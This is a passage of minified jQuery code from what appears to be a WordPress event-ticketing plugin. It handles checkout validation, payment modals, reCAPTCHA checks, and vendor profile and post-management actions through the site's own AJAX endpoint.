#ccc"}),Me(".error-email").siblings("li").css({"margin-bottom":"10px"}),n="error"),Me("#email_confirm").length&&(Me("#email_confirm").val()||0==Me("#email_confirm").length?(e=Me("#email_confirm").val(),Me("#email").val()!=e&&(Me(".error-email-confirm-not-match").css({display:"block"}),Me(".error-email-confirm-not-match").siblings("li").css({"border-top":"1px solid #ccc"}),Me(".error-email-confirm-not-match").siblings("li").css({"margin-bottom":"10px"}),n="error")):(Me(".error-email-confirm-require").css({display:"block"}),Me(".error-email-confirm-require").siblings("li").css({"border-top":"1px solid #ccc"}),Me(".error-email-confirm-require").siblings("li").css({"margin-bottom":"10px"}),n="error")),Me("#phone").val()||"true"!=i||(Me(".error-phone").css({display:"block"}),Me(".error-phone").siblings("li").css({"border-top":"1px solid #ccc"}),Me(".error-phone").siblings("li").css({"margin-bottom":"10px"}),n="error"),Me("#address").val()||"true"!=t||(Me(".error-address").css({display:"block"}),Me(".error-address").siblings("li").css({"border-top":"1px solid #ccc"}),Me(".error-address").siblings("li").css({"margin-bottom":"10px"}),n="error"),Me("input:radio[name=payment]").is(":checked")||(Me(".error-payment").css({display:"block"}),n="error");var b=Me("#el_list_key_checkout_field").val(),x=Me("#el_list_key_checkout_field").data("type"),w={};if(b){var q,b=JSON.parse(b),E=["textarea","select","radio","checkbox","file"],j=Me(".input_ticket_receiver").not(".input_mult_ticket");for(q in b){var N,C,S=b[q],I=x[S],O="";-1!==Me.inArray(I,E)?("select"!=I||(C=j.find('select[name="'+S+'"]').hasClass("required"),O=j.find('select[name="'+S+'"]').val())||!C||(j.find(".error-"+S).css({display:"block"}),j.find(".error-"+S).siblings("li").css({"border-top":"1px solid #ccc"}),j.find(".error-"+S).siblings("li").css({"margin-bottom":"10px"}),n="error"),"radio"!=I||(C=j.find(".el-ckf-radio").hasClass("required"),O=j.find('input[name="'+S+'"]:checked').val())||!C||(j.find(".error-"+S).css({display:"block"}),j.find(".error-"+S).siblings("li").css({"border-top":"1px solid #ccc"}),j.find(".error-"+S).siblings("li").css({"margin-bottom":"10px"}),n="error"),"checkbox"!=I||(C=j.find(".el-ckf-checkbox").hasClass("required"),O=[],j.find('input[data-name="'+S+'"]:checked').each(function(){var e=Me(this).val();O.push(e)}),O=O&&Me.isArray(O)?O.join(", "):"")||!C||(j.find(".error-"+S).css({display:"block"}),j.find(".error-"+S).siblings("li").css({"border-top":"1px solid #ccc"}),j.find(".error-"+S).siblings("li").css({"margin-bottom":"10px"}),n="error"),"file"==I&&(C=j.find('input[name="'+S+'"]').hasClass("required"),O=j.find('input[name="'+S+'"]').val(),N=j.find('input[name="'+S+'"]').data("required"),!O)&&C&&(j.find(".error-"+S).html("").append("<span>"+N+"</span>").css({display:"block"}),j.find(".error-"+S).siblings("li").css({"border-top":"1px solid #ccc"}),j.find(".error-"+S).siblings("li").css({"margin-bottom":"10px"}),n="error"),"textarea"==I&&(O=j.find('textarea[name="'+S+'"]').val(),C=j.find('textarea[name="'+S+'"]').hasClass("required"),!O)&&C&&(j.find(".error-"+S).css({display:"block"}),j.find(".error-"+S).siblings("li").css({"border-top":"1px solid #ccc"}),j.find(".error-"+S).siblings("li").css({"margin-bottom":"10px"}),n="error")):(O=j.find('input[name="'+S+'"]').val(),C=j.find('input[name="'+S+'"]').hasClass("required"),!O&&C&&(j.find(".error-"+S).css({display:"block"}),j.find(".error-"+S).siblings("li").css({"border-top":"1px solid #ccc"}),j.find(".error-"+S).siblings("li").css({"margin-bottom":"10px"}),n="error")),O&&"undefined"!=O||(O=""),w[S]=O}}var A,J,z,D,F={};return"yes"===(k=Me(document).find("input[name=radio_ask]:checked").val())&&null==n&&(n=T(),F=M()),"error"===n?(A=Me("#wpadminbar").outerHeight(),J=Me(document).find(".ovamenu_shrink .elementor-container").height(),Me([document.documentElement,document.body]).animate({scrollTop:Me(".cart-customer-input").offset().top},1e3),Me(this).css({"z-index":"1"}),Me(this).find(".submit-load-more").css({"z-index":"-1"}),Me(document).find("#submit-code-discount").attr("data-discount-code")||Me(document).find(".wp-cart-info").removeClass("disabled"),Me(document).find(".cart-content").removeClass("disabled"),Me(document).find(".cart-discount-button").css("display","block"),!1):Me('input[name="require_terms_condition"]').length&&null==Me('input[name="require_terms_condition"]:checked').val()?(Me(".error_terms_condition").css({display:"block"}),A=Me("#wpadminbar").outerHeight(),J=Me(document).find(".ovamenu_shrink .elementor-container").height(),e=0,isNaN(parseInt(A))||(e+=parseInt(A)),isNaN(parseInt(J))||(e+=parseInt(J)),Me("html, body").animate({scrollTop:Me(".error_terms_condition").offset().top-e},1e3),Me(this).css({"z-index":"1"}),Me(this).find(".submit-load-more").css({"z-index":"-1"}),Me(document).find("#submit-code-discount").attr("data-discount-code")||Me(document).find(".wp-cart-info").removeClass("disabled"),Me(document).find(".cart-content").removeClass("disabled"),Me(document).find(".cart-discount-button").css("display","block"),!1):(z=!1,Me('input[name="create-account"]').length&&Me('input[name="create-account"]:checked').val()&&(z=!0),D=async function(){var t=[],a={};if(Me('.cart_detail input[type="file"]').each(await function(){var e=Me(this).prop("files")[0];e&&"undefined"!=e&&(e.input_name=Me(this).attr("name"),t.push(e))}),"stripe"===f){var e=Me(document).find("#checkout-button").attr("data-booking-id");if(e)return $.el_payment_stripe(e,localStorage,m),Me("#payment_stripe_modal").modal("show"),Me(".submit-load-more").css({"z-index":"-1"}),Me("#checkout-button").css({"z-index":"1"}),!1}else if("paypal"===f)if(Me(document).find("#checkout-button").attr("data-booking-id"))return Me("#payment_paypal_modal").modal("show"),Me(".submit-load-more").css({"z-index":"-1"}),Me("#checkout-button").css({"z-index":"1"}),!1;if(t){var i=new FormData;i.append("action","el_upload_files"),i.append("security",r);for(let e=0;e<t.length;e++)i.append(t[e].input_name,t[e]);Me.ajax({url:ajax_object.ajax_url,type:"POST",async:!1,contentType:!1,processData:!1,cache:!1,data:i,success:await function(e){e&&(e=JSON.parse(e),a=e.files)}})}var n=0,e=(Me(".extra-services").each(function(e,t){n+=parseFloat(Me(t).attr("data-total"))}),isNaN(n)&&(n=0),{el_checkout_event_nonce:r,cart:d,ide:_,idcal:p,first_name:c,last_name:s,email:o,phone:l,address:u,payment_method:f,coupon:v,total_extra_sv:n,data_checkout_field:w,seat_option:h,create_account:z,seat:y,ticket_type:g,multiple_ticket:k,data_customers:F,files:a});Me.post(ajax_object.ajax_url,{action:"el_process_checkout",data:e},function(e){var t=JSON.parse(e),e=t.el_message,a=t.payment_method,i=t.show_countdown,n=t.booking_id,r=t.amount,c=t.el_url;if(Me(document).find("#checkout-button").attr("data-booking-id",n),Me(document).find("#checkout-button").attr("data-amount",r),localStorage.removeItem("s_"+m),"map"==t.el_option){for(var s=t.el_content.length-1;0<=s;s--)for(var o=d.length-1;0<=o;o--)t.el_content[s]==d[o].id&&d.splice(o,1);localStorage.setItem(m,JSON.stringify(d)),Me(".submit-load-more").css({"z-index":"-1"}),Me(".cart_detail .cart-sidebar .message-error .auto_reload").append(t.el_reload_page),setTimeout(function(){location.reload()},5e3)}if("holding_ticket"==t.el_option&&t.el_reload_page&&(localStorage.removeItem(m),Me(".submit-load-more").css({"z-index":"-1"}),Me(".cart_detail .cart-sidebar .message-error .auto_reload").append(t.el_reload_page),setTimeout(function(){location.reload()},1e4)),1==i)switch(a){case"stripe":case"paypal":var l={action:"el_payment_countdown",booking_id:n,ide:_,idcal:p};Me.post(ajax_object.ajax_url,l,function(e){Me(".cart-content").append(e),$.countdown_checkout()})}if("stripe"===a)return(r=Me(document).find("#checkout-button").attr("data-booking-id"))&&$.el_payment_stripe(r,localStorage,m),Me("#payment_stripe_modal").modal("show"),Me(".cart_detail .cart-sidebar .message-error p").append(e),Me(".submit-load-more").css({"z-index":"-1"}),Me("#checkout-button").css({"z-index":"1"}),!1;if("paypal"===f){i=Me(document).find("#checkout-button").attr("data-booking-id");if(i)return $.el_payment_paypal(i,localStorage,m),Me("#payment_paypal_modal").modal("show"),Me(".submit-load-more").css({"z-index":"-1"}),Me("#checkout-button").css({"z-index":"1"}),!1}e?(Me(".cart_detail .cart-sidebar .message-error p").append(e),Me(".submit-load-more").css({"z-index":"-1"}),Me("#checkout-button").css({"z-index":"1"})):(localStorage.removeItem(m),window.location.href=c)})},void(Me(document).find("#el_cart #ovaevent-recaptcha-wrapper").length?async function(){var e=Me(document).find(".cart_detail #ovaevent_recapcha_token").val(),t=Me(document).find(".cart_detail #ovaevent_recapcha_token").attr("data-key"),t=(t&&e?await Me.post(ajax_object.ajax_url,{action:"el_verify_google_recapcha",data:{secret:t,response:e}},await function(e){0==e?Me(document).find(".cart_detail #ovaevent_recapcha_token").attr("data-pass","no"):Me(document).find(".cart_detail #ovaevent_recapcha_token").attr("data-pass","yes")}):Me(document).find(".cart_detail #ovaevent_recapcha_token").attr("data-pass","no"),Me(document).find(".cart_detail #ovaevent_recapcha_token").attr("data-pass"));if("yes"!==t)return a.css({"z-index":"1"}),a.find(".submit-load-more").css({"z-index":"-1"}),Me(document).find("#submit-code-discount").attr("data-discount-code")||Me(document).find(".wp-cart-info").removeClass("disabled"),Me(document).find(".cart-content").removeClass("disabled"),Me(document).find(".cart-discount-button").css("display","block"),e="",!(e=Me(document).find(".cart_detail #ovaevent_recapcha_token").data("mess"))||!alert(e);await D()}:Me(document).find('#el_cart input[name="g-recaptcha-response"]').length?async function(){var e=Me(document).find('#el_cart input[name="g-recaptcha-response"]').val(),t=Me(document).find('#el_cart input[name="g-recaptcha-response"]').attr("data-key"),t=(t&&e?await Me.post(ajax_object.ajax_url,{action:"el_verify_google_recapcha",data:{secret:t,response:e}},await function(e){0==e?Me(document).find('#el_cart input[name="g-recaptcha-response"]').attr("data-pass","no"):Me(document).find('#el_cart input[name="g-recaptcha-response"]').attr("data-pass","yes")}):Me(document).find('#el_cart input[name="g-recaptcha-response"]').attr("data-pass","no"),Me(document).find('#el_cart input[name="g-recaptcha-response"]').attr("data-pass"));if("yes"!==t)return a.css({"z-index":"1"}),a.find(".submit-load-more").css({"z-index":"-1"}),Me(document).find("#submit-code-discount").attr("data-discount-code")||Me(document).find(".wp-cart-info").removeClass("disabled"),Me(document).find(".cart-content").removeClass("disabled"),Me(document).find(".cart-discount-button").css("display","block"),e="",!(e=Me(document).find('#el_cart input[name="g-recaptcha-response"]').data("mess"))||!alert(e);await D()}:D)())}),Me('.input_ticket_receiver .el-ckf-file input[type="file"]').each(function(){Me(this).on("change",function(e){e.preventDefault();var e=Me(this),t=e.attr("name"),a=(e.closest(".input_ticket_receiver").find(".error-"+t).css({display:"none"}),e.data("max-file-size")),i=(e.data("required"),e.data("max-file-size-msg")),n=e.data("formats"),r=e.data("file-mimes"),c=[],r=("object"==typeof r&&Me.each(r,function(e,t){c.push(t)}),e.closest(".el-ckf-file").find(".el-ckf-file-name").html(""),this.files[0].name),s=this.files[0].size,o=this.files[0].type;if(r&&s&&o)return a<(s/1048576).toFixed(2)?(e.closest(".input_ticket_receiver").find(".error-"+t).html("").append("<span>"+i+"</span>").css({display:"block"}),e.closest(".input_ticket_receiver").find(".error-"+t).siblings("li").css({"border-top":"1px solid #ccc"}),e.closest(".input_ticket_receiver").find(".error-"+t).siblings("li").css({"margin-bottom":"10px"}),e.val(""),Me(".cart_detail .info_ticket_receiver li .span."+t).text(""),!1):-1==Me.inArray(o,c)?(e.closest(".input_ticket_receiver").find(".error-"+t).html("").append("<span>"+n+"</span>").css({display:"block"}),e.closest(".input_ticket_receiver").find(".error-"+t).siblings("li").css({"border-top":"1px solid #ccc"}),e.closest(".input_ticket_receiver").find(".error-"+t).siblings("li").css({"margin-bottom":"10px"}),e.val(""),Me(".cart_detail .info_ticket_receiver li .span."+t).text(""),!1):(e.closest(".el-ckf-file").find(".el-ckf-file-name").html(r),void Me(".cart_detail .info_ticket_receiver li .span."+t).text(r))})});var T=function(){var e=Me(document).find(".cart_detail .cart-content .cart-ticket-info").attr("data-id-event"),t=Me(document).find(".cart_detail .cart-content .cart-ticket-info").attr("data-id-cal"),a=JSON.parse(localStorage.getItem(e+"_"+t));let m=[],i={},u={};for(var n=0;n<a.length;n++)parseInt(a[n].qty)&&(-1==Me.inArray(a[n].id,m)&&m.push(a[n].id),i[a[n].id]=a[n].qty);let f=Me(document).find(".cart_detail .cart-content .cart-ticket-info").data("seat-option"),v=null;var h=Me(document).find(".cart_detail .info_ticket_receiver li input.address_required").val(),k=Me(document).find(".cart_detail .info_ticket_receiver li input.phone_required").val();let y=[],g=Me(document).find(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver").not(".input_mult_ticket").find("#select_seats").val();if(g&&(y.push(g),-1!==Me.inArray(g,m))&&(u.hasOwnProperty(g)?u[g]+=1:u[g]=1),Me(document).find(".input_mult_ticket").each(function(e,t){var a=Me(t),i=a.data("ticket"),n=(void 0===i&&(i=0),a.find("#first_name").val()||(a.find(".error-first_name").css({display:"block"}),a.find(".error-first_name").siblings("li").css({"border-top":"1px solid #ccc"}),a.find(".error-first_name").siblings("li").css({"margin-bottom":"10px"}),v="error"),a.find("#last_name").val()||(a.find(".error-last_name").css({display:"block"}),a.find(".error-last_name").siblings("li").css({"border-top":"1px solid #ccc"}),a.find(".error-last_name").siblings("li").css({"margin-bottom":"10px"}),v="error"),a.find("#email").val()?Me("#email").val().match(/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/)||(Me(".error-invalid-email").css({display:"block"}),Me(".error-invalid-email").siblings("li").css({"border-top":"1px solid #ccc"}),Me(".error-invalid-email").siblings("li").css({"margin-bottom":"10px"}),v="error"):(a.find(".error-email").css({display:"block"}),a.find(".error-email").siblings("li").css({"border-top":"1px solid #ccc"}),a.find(".error-email").siblings("li").css({"margin-bottom":"10px"}),v="error"),a.find("#email_confirm").length&&(a.find("#email_confirm").val()?(t=a.find("#email_confirm").val(),a.find("#email").val()!=t&&(a.find(".error-email-confirm-not-match").css({display:"block"}),a.find(".error-email-confirm-not-match").siblings("li").css({"border-top":"1px solid #ccc"}),a.find(".error-email-confirm-not-match").siblings("li").css({"margin-bottom":"10px"}),v="error")):(a.find(".error-email-confirm-require").css({display:"block"}),a.find(".error-email-confirm-require").siblings("li").css({"border-top":"1px solid #ccc"}),a.find(".error-email-confirm-require").siblings("li").css({"margin-bottom":"10px"}),v="error")),a.find("#phone").val()||"true"!=k||(a.find(".error-phone").css({display:"block"}),a.find(".error-phone").siblings("li").css({"border-top":"1px solid #ccc"}),a.find(".error-phone").siblings("li").css({"margin-bottom":"10px"}),v="error"),a.find("#address").val()||"true"!=h||(a.find(".error-address").css({display:"block"}),a.find(".error-address").siblings("li").css({"border-top":"1px solid #ccc"}),a.find(".error-address").siblings("li").css({"margin-bottom":"10px"}),v="error"),"map"===f&&(a.find("#select_seats").val()||(a.find(".error-select_seats").css({display:"block"}),a.find(".error-select_seats .required").css({display:"inline-block"}),a.find(".error-select_seats .duplicate_seats").css({display:"none"}),a.find(".error-select_seats").siblings("li").css({"border-top":"1px solid #ccc"}),a.find(".error-select_seats").siblings("li").css({"margin-bottom":"10px"}),v="error"),g=a.find("#select_seats").val())&&(-1!==Me.inArray(g,m)?u.hasOwnProperty(g)?u[g]+=1:u[g]=1:-1==Me.inArray(g,y)&&y.push(g)),"simple"!==f||a.find("#ticket_type").val()||(a.find(".error-ticket_type").css({display:"block"}),a.find(".error-ticket_type").siblings("li").css({"border-top":"1px solid #ccc"}),a.find(".error-ticket_type").siblings("li").css({"margin-bottom":"10px"}),v="error"),Me("#el_list_key_checkout_field").val()),r=Me("#el_list_key_checkout_field").data("type");if(n){var c,s=["textarea","select","radio","checkbox","file"];for(c in n=JSON.parse(n)){var o,l,d,_=n[c],p=r[_];-1!==Me.inArray(p,s)?(o=i?_+"_index"+i:_,"select"!=p||(l=a.find('select[name="'+o+'"]').hasClass("required"),d=a.find('select[name="'+o+'"]').val())||!l||(a.find(".error-"+_).css({display:"block"}),a.find(".error-"+_).siblings("li").css({"border-top":"1px solid #ccc"}),a.find(".error-"+_).siblings("li").css({"margin-bottom":"10px"}),v="error"),"radio"!=p||(l=a.find(".el-ckf-radio").hasClass("required"),d=a.find('input[name="'+o+'"]:checked').val())||!l||(a.find(".error-"+_).css({display:"block"}),a.find(".error-"+_).siblings("li").css({"border-top":"1px solid #ccc"}),a.find(".error-"+_).siblings("li").css({"margin-bottom":"10px"}),v="error"),"checkbox"!=p||(l=a.find(".el-ckf-checkbox").hasClass("required"),d=a.find('input[data-name="'+o+'"]:checked').val())||!l||(a.find(".error-"+_).css({display:"block"}),a.find(".error-"+_).siblings("li").css({"border-top":"1px solid #ccc"}),a.find(".error-"+_).siblings("li").css({"margin-bottom":"10px"}),v="error"),"file"==p&&(l=a.find('input[name="'+o+'"]').hasClass("required"),d=a.find('input[name="'+o+'"]').val(),o=a.find('input[name="'+o+'"]').data("required"),!d)&&l&&(a.find(".error-"+_).html("").append("<span>"+o+"</span>").css({display:"block"}),a.find(".error-"+_).siblings("li").css({"border-top":"1px solid #ccc"}),a.find(".error-"+_).siblings("li").css({"margin-bottom":"10px"}),v="error"),"textarea"!=p||(l=a.find('textarea[name="'+_+'"]').hasClass("required"),d=a.find('textarea[name="'+_+'"]').val())||!l||(a.find(".error-"+_).css({display:"block"}),a.find(".error-"+_).siblings("li").css({"border-top":"1px solid #ccc"}),a.find(".error-"+_).siblings("li").css({"margin-bottom":"10px"}),v="error")):!(d=a.find('input[name="'+_+'"]').val())&&a.find("#"+_).hasClass("required")&&(a.find(".error-"+_).css({display:"block"}),a.find(".error-"+_).siblings("li").css({"border-top":"1px solid #ccc"}),a.find(".error-"+_).siblings("li").css({"margin-bottom":"10px"}),v="error")}}if(null!==v)return Me(".cart_detail .step-2 .cart-customer-input .el_multiple_ticket").find(".ticket_item_"+i).click(),!1}),0!==Object.keys(i).length&&0!==Object.keys(u).length)for(var r in i)i[r]!=u[r]&&(Me(document).find(".input_ticket_receiver").find(".error-select_seats").css({display:"block"}),Me(document).find(".input_ticket_receiver").find(".error-select_seats .required").css({display:"none"}),Me(document).find(".input_ticket_receiver").find(".error-select_seats .area_not_match").css({display:"inline-block"}),Me(document).find(".input_ticket_receiver").find(".error-select_seats .duplicate_seats").css({display:"none"}),v="error");return v},M=function(){var d={};let _=Me(document).find(".cart_detail .cart-content .cart-ticket-info").data("seat-option");var e=Me(document).find(".cart_detail .cart-content .cart-ticket-info").attr("data-id-event"),t=Me(document).find(".cart_detail .cart-content .cart-ticket-info").attr("data-id-cal"),a=JSON.parse(localStorage.getItem(e+"_"+t));let p=[];for(var i=0;i<a.length;i++)parseInt(a[i].qty)?-1==Me.inArray(a[i].id,p)&&p.push(a[i].id):void 0!==a[i].data_person&&p.push(a[i].id);let m,u,f,v,h,k,y,g,b,x;var w=Me(document).find("#el_list_key_checkout_field").val(),q=Me(document).find("#el_list_key_checkout_field").data("type"),w=w&&JSON.parse(w);return Me(document).find(".input_ticket_receiver").each(function(e,t){var a=Me(t),i=a.attr("data-ticket"),t=(void 0===i&&(i=0),a.closest(".cart-customer-input").find('.el_multiple_ticket .ticket_item[data-index="'+i+'"]').attr("data-ticket-id"));if(m={},u={},m.index=i,f=a.find("#select_seats").val(),m.seat=f,v=a.find("#select_area").val(),m.area=v,h=a.find("#ticket_type").val(),m.ticket_type=h,k=a.find("#first_name").val(),m.first_name=k,y=a.find("#last_name").val(),m.last_name=y,g=a.find("#email").val(),m.email=g,b=a.find("#phone").val(),m.phone=b,x=a.find("#address").val(),m.address=x,w&&Me.isArray(w)){var n,r=["textarea","select","radio","checkbox","file"];for(n in w){var c=w[n],s=c,o=(i&&(s=s+"_index"+i),q[c]),l="";-1!==Me.inArray(o,r)?("select"==o&&(l=a.find('select[name="'+s+'"]').val()),"radio"==o&&(l=a.find('input[name="'+s+'"]:checked').val()),"checkbox"==o&&(l=[],a.find('input[data-name="'+s+'"]:checked').each(function(){var e=Me(this).val();l.push(e)}),l=l&&Me.isArray(l)?l.join(", "):""),"file"==o&&(l=a.find('input[name="'+s+'"]').val()),"textarea"==o&&(l=a.find('textarea[name="'+c+'"]').val())):l=a.find('input[name="'+c+'"]').val(),l&&"undefined"!=l||(l=""),u[c]=l}}m.checkout_fields=u,"map"!==_||-1!==Me.inArray(t,p)?(Me.isArray(d[t])||(d[t]=[]),d[t].push(m)):d[t]=m}),d}},countdown_checkout:function(){0<Me(".countdown-checkout").length&&Me(".countdown-checkout").each(function(){var e,t,a,i=Me(this),n=i.data("time-countdown-checkout"),r=i.data("redirect"),c=i.data("countdown-checkout-nonce"),s=i.data("booking-id"),o=i.data("event-id"),l=i.data("id-cal"),d=o&&l?o+"_"+l:"";0==n?Me.post(ajax_object.ajax_url,{action:"el_countdown_checkout",data:{nonce:c,booking_id:s}},function(e){"success"==e&&(localStorage.removeItem(d),window.location.href=r)}):(e=Math.floor(n/60),t=parseInt(n%60),a=setInterval(function(){e=--t<0?--e:e,t=(t=t<0?59:t)<10?"0"+t:t,e=e<10?"0"+e:e,i.find(".time").html(e+":"+t),e=parseInt(e),(t=parseInt(t))<=0&&e<=0&&(clearInterval(a),Me.post(ajax_object.ajax_url,{action:"el_countdown_checkout",data:{nonce:c,booking_id:s}},function(e){"success"==e&&(localStorage.removeItem(d),window.location.href=r)}))},1e3))})},image_profile:function(){var t;Me(document).on("click",".author_image .add_image",function(e){e.preventDefault(),void 0!==t&&t.close();var a=Me(this);(t=wp.media.frames.file_frame=wp.media({title:Me(this).data("uploader-title"),button:{text:Me(this).data("uploader-button-text")},library:{type:["image"]},multiple:!1})).on("select",function(){t.state().get("selection").map(function(e,t){(e=e.toJSON()).sizes.el_thumbnail?(a.parent().find(".wrap").html('<img class="image-preview" src="'+e.sizes.el_thumbnail.url+'"><button class="button remove_image">Remove Image</button>'),a.closest(".vendor_wrap").find(".vendor_sidebar .vendor_user_profile .wrap_image").html('<img class="user_image" src="'+e.sizes.el_thumbnail.url+'">')):(a.parent().find(".wrap").html('<img class="image-preview" src="'+e.sizes.full.url+'"><button class="button remove_image">Remove Image</button>'),a.closest(".vendor_wrap").find(".vendor_sidebar .vendor_user_profile .wrap_image").html('<img class="user_image" src="'+e.sizes.full.url+'">')),a.parent().find("input").val(e.id)})}),t.open()}),Me(document).on("click",".author_image .remove_image",function(e){e.preventDefault(),Me(this).closest(".author_image").find("input").val(""),Me(this).parent().empty(),Me(".vendor_user_profile .wrap_image").empty()})},update_profile:function(){Me(document).on("click",'input[name="el_update_profile"]',function(e){e.preventDefault();var i=!0;if(!Me("#user_phone").length||""==Me("#user_phone").val()||(e="")==(t=Me("#user_phone").val())||t.match(/^(\(?\+?\d{1,3}\)?)?[-. ]?\(?\d{1,4}\)?[-. ]?\d{1,4}[-. ]?\d{1,9}$/)||((e=Me("#user_phone").data("msg"))&&alert(e),i=!1),Me("#el_save_profile .ova-cf").length){if(Me("#el_save_profile .required").length){var t=Me("#el_save_profile .required");let a="";t.each(function(e,t){""==Me(t).val()&&((a=Me(t).data("msg"))&&alert(a),i=!1)}),Me(".checkbox_field_wrap").length&&Me(".checkbox_field_wrap").each(function(e,t){Me(t).find(".required:checkbox").length&&!Me(t).find(".required:checkbox:checked").length&&((a=Me(t).data("msg"))&&alert(a),i=!1)})}Me('input[data-type="tel"]').length&&Me('input[data-type="tel"]').each(function(e,t){var a=Me(t).val();""==a||a.match(/^(\(?\+?\d{1,3}\)?)?[-. ]?\(?\d{1,4}\)?[-. ]?\d{1,4}[-. ]?\d{1,9}$/)||((a=Me(t).data("invalid"))&&alert(a),i=!1)}),Me('input[data-type="email"]').length&&Me('input[data-type="email"]').each(function(e,t){var a=Me(t).val();""==a||a.match(/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/)||((a=Me(t).data("invalid"))&&alert(a),i=!1)})}if(1==i){Me("input:checkbox").length&&Me("input:checkbox").each(function(e,t){Me(t).is(":checked")||Me(t).val("")}),Me("#el_save_profile .ova__loader").show();var a,n,r=new FormData(Me("#el_save_profile")[0],Me('input[name="el_update_profile"]')[0]),c={};for([a,n]of r)null==c[a]?c[a]=n:c[a]=r.getAll(a);Me.post(ajax_object.ajax_url,{action:"el_update_profile",data:c},function(e){e&&location.reload()})}})},add_social:function(){Me(document).on("click","#author_social .add_social",function(e){e.preventDefault();var e=Me(this).parent().find(".social_item").length,t=Me(this);Me.post(ajax_object.ajax_url,{action:"el_add_social",data:{index:e}},function(e){t.parent().find(".social_list").append(e)}),$.remove_social()})},save_social:function(){Me(document).on("click",'input[name="el_update_social"]',function(e){e.preventDefault();var e=Me(this).closest("#el_save_social").find("#el_update_social_nonce").val(),a=[];Me(this).closest("#el_save_social").find(".social_item").each(function(){var e=Me(this).find(".icon_social").val(),t=Me(this).find(".link_social").val();a.push([t,e])}),Me(this);Me.post(ajax_object.ajax_url,{action:"el_save_social",data:{el_update_social_nonce:e,user_profile_social:a}},function(e){location.reload()}),$.repair_key_social()})},remove_social:function(){Me(document).on("click","#author_social .remove_social",function(e){e.preventDefault(),Me(this).parent().remove(),$.repair_key_social()})},repair_key_social:function(){var e=0;Me(document).find("#author_social .social_item").each(function(){Me(this).find(".link_social").attr("name","user_profile_social["+e+"][link]"),Me(this).find(".icon_social").attr("name","user_profile_social["+e+"][icon]"),e++})},check_password:function(){Me("#author_password #old_password").on("keyup",function(){var e=Me(this).val(),t=Me(this);Me.post(ajax_object.ajax_url,{action:"el_check_password",data:{old_password:e}},function(e){"false"==e?(Me(".check_old_pass").css("display","block"),t.closest("form").attr("novalidate","novalidate")):(Me(".check_old_pass").css("display","none"),t.closest("form").removeAttr("novalidate"))})}),Me('input[name="el_update_password"]').on("click",function(e){Me("#el_save_password").validate({rules:{old_password:"required",new_password:"required",confirm_password:{equalTo:"#new_password"}}})})},change_password:function(){Me('#author_password input[name="el_update_password"]').on("click",function(e){e.preventDefault();var e=Me(this),t=Me(this).closest("form").valid(),a=e.closest("#el_save_password").find("#el_update_password_nonce").val(),i=e.closest("#el_save_password").find("#old_password").val(),e=e.closest("#el_save_password").find("#new_password").val();t&&Me.post(ajax_object.ajax_url,{action:"el_change_password",data:{el_update_password_nonce:a,old_password:i,new_password:e}},function(e){""!==e&&(window.location.href=e)})})},view_password:function(){Me(document).find(".show_pass"),Me(".show_pass").each(function(e,t){Me(t).on("click",function(e){Me(t).find("i").hasClass("dashicons-visibility")?(Me(t).parent().find("input").attr("type","password"),Me(t).find("i").addClass("dashicons-hidden"),Me(t).find("i").removeClass("dashicons-visibility")):(Me(t).parent().find("input").attr("type","text"),Me(t).find("i").addClass("dashicons-visibility"),Me(t).find("i").removeClass("dashicons-hidden"))})})},select_event:function(){Me(document).find(".wrap_event .check_all_event").change(function(){Me(this).closest("table").find("input[type=checkbox]").not(Me(this)).prop("checked",this.checked)}),Me(document).find("tbody .check_event input").change(function(){Me(this).closest("tbody").find(".check_event input").length==Me(this).closest("tbody").find(".check_event input:checked").length?Me(this).closest("table").find("thead input[type=checkbox]").attr("checked","checked"):Me(this).closest("table").find("thead input[type=checkbox]").removeAttr("checked")})},el_pending_post:function(){Me(document).find(".vendor_listing .action .pending, .vendor_listing .action .restore").on("click",function(e){var t;e.preventDefault(),confirm("Are you sure?")&&(e=Me(this).closest(".action").find("input[name^='post_id']").val(),t=Me(this).parent().find("#el_pending_post_nonce").val(),Me.post(ajax_object.ajax_url,{action:"el_pending_post",data:{post_id:e,el_pending_post_nonce:t}},function(e){e&&location.reload()}))})},el_publish_post:function(){Me(document).find(".vendor_listing .action .publish").on("click",function(e){var t;e.preventDefault(),confirm("Move to Publish?")&&(e=Me(this).closest(".action").find("input[name^='post_id']").val(),t=Me(this).parent().find("#el_publish_post_nonce").val(),Me.post(ajax_object.ajax_url,{action:"el_publish_post",data:{post_id:e,el_publish_post_nonce:t}},function(e){e&&location.reload()}))})},el_trash_post:function(){Me(document).find(".vendor_listing .action .trash").on("click",function(e){var t;e.preventDefault(),confirm("Move to Trash?")&&(e=Me(this).closest(".action").find("input[name^='post_id']").val(),t=Me(this).parent().find("#el_trash_post_nonce").val(),Me.post(ajax_object.ajax_url,{action:"el_trash_post",data:{post_id:e,el_trash_post_nonce:t}},function(e){e&&location.reload()}))})},el_duplicate_post:function(){Me(document).find(".vendor_listing .action .duplicate").off().on("click",function(e){e.preventDefault();var e=Me(this).closest(".action").find("input[name^='post_id']").val(),t=Me(this).parent().find("#el_duplicate_post_nonce").val();Me(".action .submit-load-more").css({"z-index":"3",display:"block"}),Me.post(ajax_object.ajax_url,{action:"el_duplicate_post",data:{post_id:e,el_duplicate_post_nonce:t}},function(e){e=JSON.parse(e);"success"===e.status?window.location.href=e.href:window.confirm(e.msg)&&(window.location.href=e.url),Me(".action .submit-load-more").css("z-index","-1")})})},el_delete_post:function(){Me(document).find(".vendor_listing .action .delete").on("click",function(e){var t;e.preventDefault(),confirm("Are you SURE you want to delete permanently this post?")&&(e=Me(this).closest(".action").find("input[name^='post_id']").val(),t=Me(this).parent().find("#el_delete_post_nonce").val(),Me.post(ajax_object.ajax_url,{action:"el_delete_post",data:{post_id:e,el_delete_post_nonce:t}},function(e){e&&location.reload()}))})},el_bulk_action:function(){function i(e,t,a,i){e&&Me.post(ajax_object.ajax_url,{action:"el_bulk_action",data:{el_bulk_action_nonce:t,post_id:a,value_select:i}},function(e){e&&location.reload()})}Me(document).find(".vendor_listing .bulk_action 